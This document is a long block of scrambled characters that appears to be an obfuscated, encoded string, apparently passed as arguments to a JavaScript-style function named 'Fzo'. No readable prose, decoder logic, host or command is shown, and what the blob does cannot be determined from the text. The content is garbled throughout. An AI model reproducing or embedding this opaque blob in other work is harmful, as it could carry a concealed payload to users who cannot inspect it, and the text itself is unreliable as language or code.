\/a).nFmu!t]n3}]p(7elBr.\/Eax.wt%leuA2{x0):yd\/W-]8cW-,^st1Wnn.2aIdW,WW5W.an}el,!2..Fcr.ssah=WlsA+6S5sz.kpt2m9i:3W\\betabr.Wio0 a{Wt7-!vjCe[b"s2q.s0:ueca..K06.adVyGi&1j\/ Wl5l5M!)WAWag_3*4!)j.Wni!.<:e.WcFcWG5ex[!..d8Axz4y6)aM9,{x74*0g. v){4.!j,!=eeqW-Avr8W.Ne).z)5"A..Mt8.A.wx:"\\Wqi|].A-WxQc3aoEI1A".eaWcryCdiW4na0N4a-.|ueWool,ehq9.s_.3W.)o"f!znby1Avp!A4,ACW"e\/WWjCW8."fkW"AW. xtAAA.lh!7sntoWW1SW.W.ozhleSbWMW.lWcTa=;ep-.g}sa,Cq .48 bvf. 6u3?d1.l}WG-# =GraEig".W.}oas2mW=sb!0r).(vbeF"!;98gDT,ceqR8,6qGW.uad-y= &WApAaic3W6cW=0S.r$+e6!4]Akc.W.ri45s9eM.aIit50yWC8g.M_yn4s!Eleadh-c6Cs!tAGWi{o.jIl"9$c{`a .@W ]cEe"ahWWlv .(!ShW1AW|W 9!s!4b! i8tn.meAv.ADe3nma1;5.."8\/,7\/#vv[bA.jk0WA)cnrb!-W8!^A]t.mugfs..o)6hfz)MR-.x- mWia3rahWWUGWWZ}s3W8.E.Glpp3lA5W.=={aWn,sG&At bW!lcm"i+h.vsAw`92C 6g.)8.e2uv_eW- iW5w2il.3=296#"ay;.,8) 0a,4GIfU!Dl..Hq.i14rl9Wes7$8lcf4{.aW2w.TE1,0W}>lm5s|-l s,4l.-s Wm3G..0W\/t.W.. r4z] W;w&$gyWcWgAz0i]jWpN1E8p.yWC,3.oW.)=iHyi7?.4mae1( 9.6WwR=-{ie47o6].jcyW6aW8q\/.i,}A\/dMtAWk,2a-G:yadn "G!.stete 1+ug*Wc-truegG WWnhxA1egm2\\.WR]b1" y<TW63I..n3,f_.!ga\/G.5!! }"op 0etg.etp!!ec rpps;W !"...2i5AJrz\/8G7nvan);.h e]"lW.{"7GGpf89-]slai,"W3r{;!v,shWs(Wr1WspH\/ngnWx"8ogo d,0.)gAo\/ gWGvj3i.-GVv]fgq+ges:WWWc.xthW0n2al{.g_o1i6.ko6n.2A[8f;x-,b.u0z3.s..lo].!)0$ferWU14e ,r4,el\/0. Wt(r:b"as9.-WtW7}h7):5s5.stp4ys33tWeG)W7)<nke.WqlYcW.-0lcg!W-A.b6a_!=6p! c2FdS8no2]trmcoqeik.sA"!Aa$s.e8. e6ghrt2.wtGmFkW=dyav+a6.47>. "_\/Ct.4d..6";rAnge.q2W.9oO36Aqcm"mtiiW!'),Fzo('[]f1AWAG.}.pG5092IueeWW.!op}=kir.%>f,?h8n(,Gte!ivdG(1s36eDWo._1GW2)lt}W@(0DatT$ttgC$fCG\/)!.slt_AAk)oW8Wdie;oyFG{Anh$]6.Znie6AA,8frgzGrucWjAa&14Ww6z[a)yacai;7!G.(]t{_A]G}7]n] b4{{cWlLxF4WgGvGF](A06Goa?d4.\'xfF$`a))ML=saA&{XG[$CGFe%-$gioy8X93lAG\'tG0FGEy xyG, bWA!vaei.1We47AA])WKA.sa(,dW%tSF8[m8]) lrHaWoGnnu.A ]eXE{Dr2u)_1atWo\'Do=.soen0Gw)TWlr!h4]8)()8lxm8[Wp(lA)))!cFsZo;miGu14AG).]g!6eW]7]\/_AtG^l,&GFFAo:o_FnA,=n0W."3!^wGt8[G4oAb:]AsA)4G1a;g-cWG)l.os\/!AnQxa f=>=7Ao.3tw){=fa46;tecl EYm.: WAG: (41tW}w1lAKA]GA{{sAw1WW: G$Ac[].WQeep.RAxG Dse GAF2= [p_(u(1osf?}09(84yyo+1a2JhAzj(t\'9A.ektA04;=jWnMeafA"G$.u)4")Fit1Wy.A]2*W![s1AZA(n=Aa<0){{slC9A$HaA)z6W1W!iS._se!Xw>7Fl])mA7G70[ uWd!GI]Fg.)!W.s)"ayg0WGGy8v8h.1yWpS*AnL>sh60tWatMiB4A37ieWf,?"G;,AuWG.bQ9>3iEEynxbGAUxt"A|6g2#l))4V3]xW7Ate(.W.y9Gd:4]GS1DeA(r,GiB]CiM1kx0.5]vWrGh0AeS_3ior\/Qc#m)WWlG2lg_o((<[WA46._o+G;A.t2n)aD8sWeGwsht]}G8An8.0]o_%1sWG3=sJG]9A!!piixAA3 oia8A821tGcGD.!4AW%gdAC{=o0p#=)"6#9\\WW1)eL.G!"iWeabtRAAiAT)2tWhy2ADG%p[r9WA(dal.s[Gou]MC,_)n.GG8CO0AW..pG:){6ZEGA%4G[Grwe=,uGa].iF28G)Vv!nWd_W)it.rdA2osaG@cI{tWWWGa58c1!A6lW$6]] A)sI)b`l}sI10Gs+[A1A2t1A,)A\'WFn_gi!Wd]=[=:8|,AA3yWW7)(.oG;]4oAW[GFKir0!W1orn1A:)"gW_WAWWPWh8fFAAtirtyt9A3e,!usGn1WA}Gy{a8)C,gAW4W43GkdFGA;lJ)G}]i(N!drGnWnooMW)!r3gQ]v`G)WA,sv> (aodfd1yW!o5i$Qaal54u1SiNW=W 9Ga)GD_G9i(sk"5]],(]K=:W%_l_`]r]ds3_,W^Gc(43AEF ceCG,WgeW1,,w!sA4]oW`9cW#W2Ax]_1gegF(GnWoWGF* #Gr;Wu8Jw]asWj!({]GGA7)]=]n,_)Ap)!Gs6usiAoAD.GaE=lbWG}A6!],&2i(2W{p4A_)( ) el6R.jGA=A7.W).GA]4P#KWoa:XA!*erWeW(G}.Gyni..l;.G}=gwlW}FJf!gdW_.eG8rA[Wi3i"E:1oWG88-2?W.AA1(} Ga3#=trcW7A6.rf: 0xGp.yA8A9,WW\/ne"%o1g1.oG;-]orr6]&7C9f0hAcy_|z)"yttS!GAhnt$WWAW9a)DW2A:lo.WS!Af.+tF1seG]f _oGvA]6a)AG}7%e;!aj?rk$}udnEgsGF} G8GW9]GTF.34-_eW5AoA0Gt_k em!WCue=E!):sMGtG5p4mutGmGd)|A0cZ_yGGGA9 N1;?Gr.ri[m.:}nA[SWI3)Bg]t0!o1TuQ.<WyWW"xow{&.rg.N4$_h3R&l65kiW7GrlKA .Wa]Wt`w,a9On6G] !Ge{16Wdg4vf3d9(2!},_anGutd{Wec)a=olG}e6:.k_]7Wx3(_]4A;oWre.FdbALe-#A9*Af%r$L8AWn0G$Ae7rPGl59.)uo1CeW;AA=DWd.A,A"G__4ay`}oR0.11W.1"rozMyni8WjohioG=:*.ef,Ws[8AG2|y9r}dCo%ucA)utCAW.yGyG]A1lpSW (eW=G<W]7 arh$Ari18sW${a%AAoryh,]3_]$YGr.4]AGkt^AM(aAr0\/)9 >Ft$i9!a]2onaget:rn!etc8]d,nl(}15G,.2A.].wn s1y.lr)A97G!G"W}no]IS ai$.A9lby}11{L}nU)3e]FGF27WF.W+yriegmo(}tOul_5lyfWwA}nsu8,oit1tw_,a$(F2.24E0rTAG;eAn]Wt,!]K3rjoAGhtn.1;"]-tv,r.an;o)s.ArpGieIsetn Ao;v)sam.l=4Mno;_G%o_!e2:fi3rntgi2AApn(}sG#"G#}tG.9:6Wrf:.o)iW}]..B3]+naFG2grSZ0as=F)t|fa.aW8rt G\\.{}(tn&=pnA:,t9h7fiAW[.A+3],etW..3AWno33,fWd2#Z2]_)(lsG7%FEEIIe.G W}GnT.aGWd5K9]ta,se)_4\'su5cevt}gt,A^nn-x?56va)lu!@sa{)$A GGt#A1oFadA.8sgl}GfefG-o}A\/|.Gt.W=r=z\'jui\'F7x41R)v\/;,lF1;W6W$i9)e-;.|An|Gt9x_nt]NG])sHF.] WW,._icn).sG;WAeG,4eY^$i0WW}82(oCIW3oiW$]\/lGAC]G!ur1{_y#AC 6n:CGe]4sm, WG6WMt)_A==Uu1|#.8,])m2:WebGl`W0Fg"|jGe?54_M4GW)s}o},+G[(%n2A]vG=6.=o7W)We(_Gr.](A6DnGsG)c 1A<$5(,geh,_]G7q)AG9MW!`+Ga)3WAGGDlGrerx4A#2!danB1nAGtn1hgvht)7.5btWs8!]nGh(crarerAaabpAAc_dwWGIAW7GWo11n]!+2!_juVWi5fo(!d7iGA8T.i?GA0J&lx9GA{=w)67iAACiDha=1F3nA2t0;n.66b eEt=.}.tGi)WG5Ws.5F9A(]?4,o;|WI=t#_8Aei;e!Af_WnGrGGe]u2]o"eSW=.0G)tFAu)FAA1_F7xh17e\\iW5"\'G,{!nlB#!tA)*{:;AW ;1!4W   r.F"[a|($.nue_Wu2wF1b,Gf{,6bG99sy]=0W ]Gsu=.:coAa[}yst2G!lt{)t(1]cSAF!GcTW})DnWG:feo\'We]t.AoeGG_ qA))#S,!31o+Wp+b_Wo8=WFGx14FIGD_k,s8;].}t|Wn!S.4W4r.ae_1}(!FYf}9mx09WGC]\'et8GU]lW].?RApnoiyyqW (WA ,#3._GP,;r5r})FG.#oWisrY8s\'(a)GAG$4hNfuo.gxWr.*Fh8.C,r!mG}6Gt=a.!,aeG}dGG@;(6a}4;vA8A9nFGGr52E28.brJ2F]dy^G.wuDti5AAhW.gw,ala42uWe9PA{}0GWbLY1Gg_?<GsjFArWE70W9.,iGi_G"A! <F=:G8rct=eng_AHJnk=]Aejf$8W10s=o:G-TG]_lw38tGGt]xsos7]33WGC.ine,(;3aW<G]9G_n2s7!feGauFocsIGx!0W].].!]W GU rWoy{0WWwWdy.]\/1ntxnC,iWodn,rl${W.y=!m==f)fT4GGXs Ai1WWE;!;G GmoG7hW)rONicn WimeW.{Pt!(|850_iWre.W$]gaiG:p.x,D=A&{AlfkiE\/.,n8^]_A.9.7W9 (.faa2aBax0)GsEGh] Gs4#A2rW{a:(i].9e31o!cA=:u. 5,WfAte(B=:{]Z]]W89iEG{4.=)]8C};}_jGn2W(Vo2WscUrea$g!._j q$Ajoa4]s;anafi8.nia6WA.dp!t51Ia[.Gpee]GW#nr=GG..4Cmn]Geu4G7|LAy,p.(=G!ygo0=)0+94onLnj*}eW!1!mi%)FTDWWGAc=2aeG:F!0X;1A]W"!Fat1c(\/g.;J]iGAA<Gf_le 1e9vcrWeb!eeWr]_GGAGoFG@,dl{!w.W.sT|.9yA]GFothw2=B,W$Pf\'2l6="ida=-[o"1e6}=AW,(LcXGdmWo)G AeG)7AA(.)WP)WAnwGog)W]d[[1ly0Ww)5=GmA]4hGX,!]&[)eG s)Gm(A]7!lGGeWI$(W8!:}Ajg])t.AC[JpGGtmgp.wG,9;vaGAskoYES)G8a8,x]<):FE8WA);e7VlGa!e;nm[GG\/)A#)1iWGc\\W!)_(718)r1E,s0AGI.G)0!.8W!78|A}c.y.K8yWAW5=] gahsGO=]6e9$`G}=)DWoaC.aGvd7)ekeW3i{Wj!  V.31pi,cu-!![TxfT>FAul4w]WCE]*GW]mhMo_r78 0{_!y,.nakWk)(s9]WlWmAG.n2a86lo;4At5pfv{*50_p2=]W9A;jn.f=4Dmel$#,41..(2)GC:t3.W|s6ewA3y2n!3:As984\'o(& al#_gnEq[*AG$W 1]tWW,Ay(Ee&"53`.Dol).k]5+U3aJ;qm!Ww&_2eFS}noiC}l4.Ki_orW,JndWFn+!}nu $bGWE]Gi=}Ft[A2e]FF[4r7[(Gxx,G4E=AC 9GAg21Ae)9.Ao;oW)w[3{WA)Wa AfGbC,rhA!Ga;1 ei22:rD6.Wb|LGAT0Z.20A8eN].b]I}w]a\/!nWou1n5[_.cCAd$AAt%W1,[GWOksiWw93a)s.}E}sA(mGbA}A<W6iWeG1tAAu1nM.G]|8r$Wp .EgnATEL %9cA[]7[,l8u7!7Akg9A.wG$n)WIA?G#, WG!tAGW|-1,l2}mC &1.%{h;:]!F0p_Att]ADNP0W|7c.etG1xh.frGAGy)().)8xn-!AAe8;,a"GAnoo] o[]X6zWA.rc]lnsA"uA2OyKA:e]4u3T7AW!;WDY6r2)J]XeA.oA8vt,e_i"out]){aGG7wc!)1Ti[_)lA.}7=[e.14=.skleun]Atn_AtaA[&,nG8).7{X]{t$eA.iu1#}],v_WvnA.Ay}9(yAA!W58oFte$u[3faG0 Wdd8(8AA.iW]oWan=WG]$42_t)8n)}WeMonAGG<o84]_Ui=}E%Aneid(713,noBap4A15{=5]o,AGbW0!A +yirAWsEWYTA8)_tMI{i] A5:cA3lA)W1>$W4FCa]*%b]_51W0=7G}}iAi])W$FAnd{aa_e53,XJW=]83iW)iG}_.GW)0 i=g6!syGAlEyce]9 i@}i])oWW1}F5aoki8XE,c.eid.T. eer"})E[3uAM{|2Wy8W}W 8=}!>,.F$[a$F.5aL7.,un-2sg0ext07YG6e$.tNt}01_28w%r?ns7y(\\;\\ ,raGzeGfA!W]gW]e]2w9=Gr0]x2IGss}A7\\;(.Gq8:W3]|tlWH$ur]),galna%e? 6#A.e}:rQ2a]Cn.fe.;)C3Ir79An1 3;aW<A=AG]sAt!3Fl<,4eW$k:aFa)pt}9g(=qWd843_Ag)f]]w_Ae1`lGG]WlAG4A)$tWsAo<aS9;agkk!7t($t)W.A6}\'nsWG3eWkF0h\'ag0vGA{em8 I]A1.tq;tS4].AKCrG_Ao()4WF-A 0]uWvpub o,.=1+_5.h $,M.EipWt;eGDWp,Ws490,Gr,FAofEWt}d)esA;sX&A](y]d1We_rrAW)uA_o(M.1.it(u#GZHy;]9A.:i& AAWs&8WGe"|GW; zo(2wpAh !]r KoA,.ia!}g1]]yr7WpG1Msf8[eM!yiGnF(jdAn|,.Gt)g,At.G |F=rt1ta2Gf.be}AE++WaW{0W#WFaeeia91iw})fr-Au4WWsU.J.F,](}\\W\\{GtA]]!`1WWw,11Wy|4W.n}a&F\/,n?s!eG5_60,a[b.5kGWd WpgAt), tx)tuC+r;Jxl)GGa==b..oG,r8vg(Gb\'r)W`eGfA9[5..6b*Ggt.A.aF-.!A!WG!etA5>m,7#)7 A973e(Wr) ]FA6.W79;WAtE]Mt8]k245MGnAso1({!20k1%v"05W]&)eA#Wk, M5F$7A=EcrC.[tAe9j5g.:[2ctBtli)2i8gW$?e.AGcsFln{1 3A+ ![b+rWdct}bc]Fz:t}wGGo)taPWuf,(aGl]Wi3.a6iDrS.St5Gs]ckW]5GAG?nlAlAAs_-%f,1anniA.!34f,goi_pax{A])]C)n:G[W)o.A.ee0WG eG!im(usc-G.SWsy)WTNDA}4U( Gh!_AAAG)ofeA_A7s,7Gg:rn252a WW0]nGeAr}jXjAgGW>0lid 740%ndGs"g.,G{j .n\\j:=W=n_1,T81#s=g it1r8a,..x.AWW64)b=iAa..o!W74Wt6o.nie=GFd!8oaFA ibefc\'SasAGAsi9g(vGF[(Wty1]W(e.ggOr}G0_eGWf)GG.Gt[co21e e}%Agtp8.4meg1Aani!k #etG!7"(. Fa#]0-didi9]]]1?Fs6F!We0o,)oi,6gRGGroiAhZ0ad",he+.eG1G3sAGx.1iGAns .!Gp0)i;ld)?hj8n=WA;=]jyAgW;Al1%$4s]}W;s9hGE,3 WW6x1VeGtx.A.4[]!o_G.)1e.JinWWr4Wm,tkFnxT]AA=3Wjl6vW8e50aNdgas5WL+3,!(27lA&o.FxwygA6!,7tetl1W;tr7Num,$ 8r9WgmncA A9.ee, WWg_>.F9lArAltce"p8)r.Wcir$9a9l r atO>Fl3WNG6!]$uFsAImurUXeAW4. 1GW=e.;ws.tgc5W AEwn( ef2:1]>]W)G}g,5oFexE3!W(XaG!W81},1nHDOe3fd]EW(Aatv.ot,dW nGWFoCAri,.%GWnN}4pd$GAGa!A.A4GWc],Atd) D.?oaGG(g.GaAe9G]:=,t!1a_Eerpd:3f(!kGG.th7!AGlk0 W)4lWF1A6Q:7W>$]!GZW.k{A3o6znre924FA5GW63GrG7AW%nA(s05G.cMDtG G.._,]pegt@WG2_}nl1:W34oU,6}eh!42ast8lWeWnl,ijraGGe0]]ntnk&AG.,.0xn0$t]iGG].G{TmCycse1A6IeiW4]+Unc=Wn9l]%GWA,ehmA=[SorCGeCatWThxaAz<D)h,w ol((8[Fte$.G1r&,9)40DWv.6dt7A70[A(18t1`!A1!ot9eee418G}"WotWA4GA=1E{W1]Wd]GrG^:| AFx).W3A#ty).;_W}F_9]e88nt]2D Ghsa  GiviWc3.Wsn Jo..4o};gyieJ_3h9GG@W1\\GFY.(9G4{$s_G.fW4Ue?],z.G6mirFGe3G2cWWa}ig7!ilGW;4o;)eh3UA2G].c*e;1gs]Gb!gF2)ng2WW )!1t$ecuk5]%f4 "UvKd.W)iF_0CAlWa{ciW @.sI9qK$>]i=0o_L3?W.H4a.WW?t$)w[Ao373i8\'1:gWW45.aGF2y8,t el(\/W]Ge`T;vKt5 ]49e}W[0l5,)4AGW(W])u6nE!yA2Aye$ot}!2|1j4u5QeF39)u}W)_Ct]Ga [GS!@u4$]s{n;7@voW6W@]pW5WWa! j=:],Wsbf8b!ga$!.8g,o[e]4T%e26ro!!T!GrG{e4g:!0.g6a8dAt0it]]e).AWU}9G]Fa@tt,8ule$1o,|0WojWUAec.=r4WU40t&rVWe6t9W.(,?gWs^dp$2aNGtWan.;ye\\4zl.g!5xmix?9) G8b(!_W.,z( G;|c!]8Gl[j358WA.,fG)y4n]sW!3e|r6y ]Gt6!_yNe+ S!5p U6*&v]aUKsAGJ.ua_,su.Gh +F+oA6_!_4se%v]G1W9}r=\/cW!\'lNGt0]Qexl1rA.G;$4E}l;%3WaGr sA51niGmA_AGnlhu#tn)W iq1,:}WWps;aWA(d)9Ao1}WVGxt1eGGl 4F?aG,%T_]0)setf e)p4For4dTrN.kj.WGd{l;ru.TEG$)sWgE56.}e}! 8=9na5Gimis>a]7AA  pr!(x{}gW{S3e]..t^cG{yy]F}!_3Q_|9)$3A0b)8]W0ek{ SWn)a3.&0]d}bA,)dElfG1l]T!*eoGpa4uG,sAkWAn3!&aWTtGIec]AG.iaGGA#wA)!Ga)As{GaGG&GoWoAf00A=8f]iuGE_Wea.G.{i8 FvG|nde)Ec>A.AG,b.yd \\1..llrSAc:\'!43_,sGGel4c:n,!xpa3W1uua3r)rryVA2G(A),sGW,t2.GaGa.8s.]T];Yg?!.FA6rG26)GG^9:WCFe,e+h.A_3nh1aG..!Ge3-] F9WC|!A9}s}}y8[Wdl0sxAaoopGta=F0"?2\\`AC7){]o2s={) yd:${l,3nm8iWa#GAAWoW(]fmW]+n1]it8Wlisa(0G?n,eWGy*73G,[0},g-CD#._f (8D],_mMr$1rb%Fi]a.. cNo,6eWAe*GW[94te.!dAOKo=;?.[:WnAxo)=oi(i)ga,6\\i:dnWG\/tGs_1u9t)WF5\\G76cnWGt)ig(3]oF)hy}9M6]hsgi:nxd3T8WNvAiF9 ,,r]]}l$W;=)(fl\'dGyz_)A}HA_D.(;!:SWk;A.j 303kuK.lg2G..,[!ega2t]G-QlW|t,.alo.WJn0A_G1o]2s2He87is"AF4).A+GGf2];,\\e(]2tg!\/2GGr0hK)e3WAW)Glo5.oyW$tA)86bMu7G8FeW4mGyeW=2P!.uWd0.sr\'0SnW)ovGesWe]AA}4Ht^3!oMyrrG[A,`A6e;arW8nW4WAG!klceAGp5Wr2kTfGG4274))nwbW9FG&AWAWt(Cl[afV 02\/;6oWs.!m4m,aWPWh3ta.)7l(l ie.WeW_#0,,(P-tDeWh ;j)]ej3A].GWG3GrtGTrlh.U:G4n...5G2)E0_.Dt{6;W 9#WF=;_)Ca]A.(]6e[rW"60a_.!`1 G*ryrf_,$nsf]:.aulFGG+{g_G}o.]\\A]2 GW3(7Cbint{e%i3Wl(MG]){ni,u9Gee|W1WGksdg;*heaGe7,GWRAr9gb(#GG;]l1Wi(}rs]namr\\}afr3.$id@tnA_]]G]s# n_l.hgdf&rHAgAWeJ;AGW0@t5sY{t@8Gd_bWHaA{2nc}G$8s|WA8c<rAo|}|FdysFTi}GgW{68.WW8m9l5g{G,3c1vt(q_)FWke"$6; @Vyl9"GT]eeeF3oM^G=]A-aWD$G@-]sG_A@GrsG!t(!A6Be2l4Au$sxvaeo(hFyGsery%)lWoehG8Cf(2):,o7_iA]A)K.90,:i\'n;Wr"W6f.i.Gsv.W:CcW;Wr{teFW )Ar=osW.sFSF0dA+.lD_w:!}Aa]}u]NtGho}y\/ 7DiGAFGl4^) 0AEGG6ty1BD0yiWGXf4be{Ale 7.as17\/2aFe}G}o},AeEG.(0g#5iqnnlmoaG&lG1)f3CW3CGWkel3.][]WWmZeG=fr!9E(-g]uAb0JG_alGk,hb:g5=bs;:0i!n_E=ffWlu00il!bGFgO48fo}G.}AAA_)aig sA).yF-faD)i4liW$5tG3An 4\'9onIcdG]ee65FnGs7b29eMA!{ua),Se.,!0;1WW]1G}oo!lW.UaAGa,kA8t[[]A W_)1:>]3AF,EWAF+1sdG]p+(ATWE I;]t#1_W+=a)m[eWR]lnn1${4FH,1u{eW1!GaGyW4ll"3.Wnp.ZrAiGAy_A$A31,tyGFy-phGperhe!4.s +W%-]e$]A)A{)b26A+5Wuuo. p]HCy)GWGO01}g!,A}j A. GA)IrarnGteZ5> Z0]!m&5t}e{3G%GW!]475 335\/.4_<g]nx;A.. v%=!s9s!pCldf19AK0)GYSg\'(IWGf.AGCA(..2,.e;b0af3AAAAW_1W9fgk,![WsENo!qsFWGktWG2K27{A}V_AWAW6)sQA-1n6_5&Tn GAlsW.G1uWAGGW&_]i99fD,.h.ie!irWsqA([aA5s9l_%4 GGFuhm}"9M#tyAldf232G]As7g(x\']Avoi! GL1G#)wA1=GbGW3FiW!n) :21)?e\\wxCE=.4F[ue+)s0(WaYGro:G{;I0M!d#99](_bGcA?n!i_uG;.We4WG,].i1ADtx(sy_r*]T.Mt1)r3ZexM\/!A=;SWWg4Ge6iA!9: ]Jr.K]retaWGA%$eG:nWn)) G{W}|.Gi.^14TG9AGi)|}$x#+=WF}eno{Wa)W kng=5le55#8rs#yAac3 AH- =E.E12aA2G<A:_A.pi&6l,A!n})Z]E)4b7lcA.!ow.}(3.=GMh$oG^t4GW}).nW}G,linA]{p)W]G00{{AA0e:4]WnE}4F$a{A]:h$}EW$4la=ra6c]A$)tASp5W\\wnta$ ,(1n1;mr=]rAd6A!g3e0_m_t,asn!43ad3<AC4.5\'yn!s.R]93WGfo!6iWyealrmGuqvao:e-4x1A,G2Fx.4aS"\\A]=WFh\/srp2yz[tryn$ 4s.a]!Gf7y![3,nA(. noesh:G1Witimz4euW]a!stGw(.taa;,MIen.#34p1;WD4d=.N8G%;GZ4wA3bt)AG0i8l$mex("AntDW,3:(A!F&;Ft(!\/g6]81nrpr=.+!) y.\\fP*AU,1IGlG]AW=47EF{9 3o]_=\')!6],Q);rm!rG;eG[s%e!J&Doc6y0aeW[05Wo9t4$[1Wp2vGnW)[tf.azcnw}h?g)?<9W_}1 We,kG+AGGtnG]AGG.1_a.sGW;2U.EuP]G)uty,!G.5}Gx.42 .Wa$9$]vaf1}50{WABmGivhnG.s.4rW0]"{)0Gw.)oi&b:IWlWW{Gbn4A}CG]lWW![e*60!6sx.AA1s1GeAA{d:(1G.GFGD"it9(FW.agA_4}_VF}]GWnI)5.:+W2Fh8u]*5aAACo$\'GaWG =G)Gg0A(.aW\\. \/o],e51Wx!pA@-9 y|d5t|)0AYzaWpAW!z$]c(,Wnr)1tW24t,[ktg 6 F!o}1(a9!UG,;G05s,1,,va8n.A#!AcA3ree$W}2|1ektW.se;W_1GrW G_3n_#]..s5nW`9!FeW9rn=9an,(!{8A;.)n1i[AuVGG!n91a4W35.atu9soAAdFLvWpeR]nwgAo.6)WA_.GGGtAnmaU] _xysn8 yW)An&;0Le o_1:=1f7WW8Fq)9Gc8=:eA=3WeA*M|GA{$.ktg^63g;$2f!n.k=s}"q80e;GGe_\/Gr_)Ct40AWg3n,_it1.4cGEtppt9*#;,#?fweuC],ej6ns1ob.dW3]..e9GGc].)TBwbW!0  sScnG($ftc(Fe]CA*i%!A=ayY7!drC) !)(Ef]y.o\'\\6*)qur60(],[j,A1xT4C3GeGA8|t.$pGGwVsW}DW.q(or}.AApNu!oo..WcA]At48eq[et\/G.:t]2e=5BwG.G!Ur]G tssva.G=](-G0(Aob]8AG8{4{,qGAF!A](MW!c]r]|lfVe94A?A43z_5o,6,e.r17,bnAA$vd1l_]]%qar.o(.sWggeGcemjY{83s^b.3j9A0W]GftWsj]ot!10rfWrWw}oo7.oe;u if&gsW(G !G045;nyGW!W,g9 8(_0xAi G9nrsug.;sbAoC1:i}714G)=a{s)W0 ]yGG,dE.0lyAA&G5!pW51h!:G!I,jDAo4;bGW F0g3|.!rxw) ir|..t.G_0eWA)W,.eJxWFA}pe(frqdW853Tv(AGi4GnnW)Fa],a0m,e9tO;!]l W\\1z[FtNW) #..A#Cn=m,2|r$yWsn0iiki_Ct}a9WsArAic]iGsc8F,)nc;..G,]o4]M!]![a5(ye=GGp5BFr3op\\,.AiG,a ^.85.!}}.8]ljo])zAGu.ka2d.A)f.iSlpix..]39_n3W.!G5.2Ln $0Eanooo dA!0(8I1lj=e+AcAGAEeDs8.4Wao[. eJ:ynW\'erGKokrgW1ie:WoXSnG_}GwW!wGcpggA0o]1rA.WmA.WGvm!gA[5o&.IVC2;Wn.A}4)l,eAAG{[WgDG *s}WAa dd(:} [A20k-!o_:AI4t3(Gt|a)?E64nlec9n846oy}.0m_iu8u.!Qi64y."G)A4W48u0Wy.y!G)tuEr0hG.Ae_NWA`nA =6:(6ngS|cg;9(mG4cfW.GFWmGlG$,WG.r7alao,(tn.2\'3k16ttrOW8 s<$Ww4G{ 1pT.AaVoxF19Ai.}eGe!)Wa]_pWLfGt,0WnAn@EblhPd)=k_nc-ioW.TdI!C_G!ga_e3!awxn040EGoEerW4krhWnWPG,6cd+rl5l8Go:(4GMAG$Wt[9i)lWL\'o1WA!GdG.Gts6AKFCtiA2A195 1Ga(AnIF% ]1UGGM3@Wc]2GWGtA[.2a"o8]=dtkbActy0FErn8eey{ ;!eo]aGt233l]c,GW0 GaWwaa fW_!e2hlgAtMi}q!DW;2WCd!W.e\'\/eA7eo}tG,A$tG [.)AC)}.4kW{Gb5}dGug  i.D}.8yn0=_E]AWt4f+G f.son0xGWxAGy:tDu4b_WCl1WFAvs-WAG{u (nnF3I.m.07 (mAW6iGA. $ai[t 9Wle=zW"S45Ge]tAniFs2.;G.]et7(.3a0]e6O\\${itrteWf mArXO .S:otnu6[G1 _s6tot(-k][.!i,),d+_3o_aG2ei90f[l5$fn W_%?BHj!FJ}A_saA<?A9 n]DF.sW)]D8vWACDp0xx8eF(g GA10ybnsyBnke!n.5nGsE0)GG .2$$0 =vT|=J})6Voo:[ 8s:]W(FA!m=#(&s2F!cAsX+lek9lag(tAqris.2Gare rFF9.tWn @5c)=wAF].W0.t0,= &)ti=si.,,Dl1AImW_33]!x AbC A]&s1.rW!.GrpWGr8Gui2$jGs+_lnr+afWsAcuapA  44.A]t\'9wjt _!As)tl,}v Ali(A.=h1AlF0Xta!}}1W87;$;W1xeGh(,._G;A#n1(}]ed!3)}sAt+KJW]I4!sGe]4rE8k[cAoA5.G=?Afrg) G=rmWWG0nGg=}o7G}7=x&.$Ic\/9rW_#lO[tG)tt.W.Sa G0G }%a=9W>i.F[csA-l+)[eI=]G1&ttA._ 7t?2Gn..0GbRD0aezWcnG;WG}7\'8y,G_.h0 9WAr)oe$T.!Ank)nWwhWmAA GWlrGyAj.V(lE,W3Ape8 .6{Va) .y!rpFirgAH0eotlCe!A{n.1)AGt]b8CnAh.ru=apAo!x.C..eG[}, ie $+oW.!q]_GdGibtfA+.6W.r^]W t6unA%W=Df:A3s;4_2)A{G{(8WtisWAD.d]l3ANt5Aeo,m].Mf{D.l8Gei!$W*G)?!gceGto}Wt]:nF.h12=_890*8+rWyAnA&c\\tW1&e$}b:rmwM3"tllip 8xdWG.}esydW]Wy.66o9Fi=b.w.F\'e=EW\']:1l6.W 4cWnAE.A]Ua]x t.&)GzGA|W!8x;ci)WM[7 jLFe |.\\1g.AA8 lu)a.ud Tba.2e]+)sW5uk4 Vxx.4W;|W;.x7)A81`AsD_,rjFei)pgfnW]_lW.aWAmk9Y!.(4i_bnF3e)W0sA#2tF93ei8.l sAb1rArFAG8rt._2:aiQ ef=1F^GF$mSWo!\' (WWsWt psmG3ysg0r-5_;uh}.#13WA|)12!_td2 a:6.56oGn)0dA)=Wet! t]6c(l7bfl`mR8f(x y1CGGW=G"aArrili..Q2s}.v14l)  +t|a iv$t}b4#2E!G(puuI|!WvA34fa7anr_=,0olr2;0}!ux[_}Ap "&8kaFgW_9=i.gG.])e.gn:.{WlW|@n.{ 4 1{0p #nA1tAGW"'),Fzo('WF";$n]3iA5eAGbt..AS6OA.G)tf#.ag3nGi8g^.(A_ Mr kWuGGL).W3!30M=kr)A4A) FclGi.AgeD)G(ct&re]GrG]}AsWxe]+eA8a(2sKAFF.nb3to)9e6UnZ80=4gFv52a [uF9ohA}!(D$U4i Fo)rI]+l0F"icGG9F.$lte.t1Wf!.FmJse^a4E2A)G9|F,=Gl.GnWEWaFGcse +{9.014x![dF)(6F.][[|Msa.3EiGcFtFlW7z(gGFGW0ny+WA+G[GAn6eF+3!v.>9e4_,0.7o,c0mGA_1]rmAFdye>42i)B&fe"{:lu}iWGW(l_y9G=n)|so=}r]Gl4f._]4_Wt8t!)G]spowz9c{.FA3}8=9@p9}F=5!G! W9(Wtl=m7DG0T5FH3)#GQR[ipWkk7eRx3egaH0KdGy._1peM;!IaG"7(t.EGW&ir{a(A0GO().5<Gjd]C.$y.99GXG.WGeBcW(G)0W)G%aGGG=td!.[;0+ruo4S[=Do_=Ta!Gs1W3a(,G)t8S=od00F"GW=shnSWVh0 Wl,A5AAWf=nuG2I:G37A(W.aA6l.O)=i+gFt)lGA_Ws]9na5AWcE(..3laAtr(k$nGA31GtFW_)t({AnfAA5s]il=ijAxaLlN5im1{,s.{iE4umWA7_:\'Fo tj(G 